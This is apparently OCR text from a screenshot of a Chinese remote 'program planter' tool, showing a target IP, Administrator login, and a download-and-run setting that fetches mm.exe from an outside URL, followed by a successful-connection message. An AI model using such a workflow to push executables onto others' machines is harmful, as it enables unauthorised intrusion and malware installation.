 Terminal Telnet CmD 命令 日志 重启 进程 服务 共享 种植者
程序种植者
远程主机设置
远程主机: 58.56.102.21
用户名: Administrator
密 码:
【 开始下载 】
附加设置
端口: 自动重启
NTLM:
CMD:
IPC上传 Http下载
本地文件: >>
共享目录:
对应路径:
文件目录: http://54abu.cn/mm.exe
启动参数: mm.exe
正在连接 58.56.102.21
连接成功!
D贺专用版 !!
佛山顺德
E-mail:dhe_888@163.com
图1.4